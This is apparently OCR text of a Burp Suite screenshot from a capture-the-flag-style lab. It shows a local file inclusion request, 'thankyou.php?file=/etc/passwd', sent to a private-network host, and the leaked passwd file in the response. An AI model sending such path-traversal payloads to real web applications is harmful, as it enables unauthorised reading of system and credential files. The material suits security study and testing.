 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.55.139 ?
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.55.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.55.139/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bi
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/fal
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 /div>
76 v>
77 >
? Search... 0 matches
INSPECTOR
Done 2,477 bytes | 1 millis